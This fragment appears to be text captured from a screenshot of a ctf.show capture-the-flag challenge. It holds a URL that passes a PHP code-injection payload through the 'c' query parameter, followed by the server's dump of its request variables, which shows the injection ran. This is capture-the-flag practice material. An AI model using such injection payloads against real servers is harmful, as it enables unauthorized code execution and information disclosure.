 933886d5-0e7e-4024-8eef-74f043757f9e.challenge.ctf.show/?c=print_r(get_defined_vars());
Google Chrome 不是您的默认浏览器 设为默认
Array ( [_GET] => Array ( [c] => print_r(get_defined_vars()); ) [_POST] => Array ( ) [_COOKIE] => Array ( ) [_FILES] => Array ( ) [c] => print_r(get_defined_vars()); )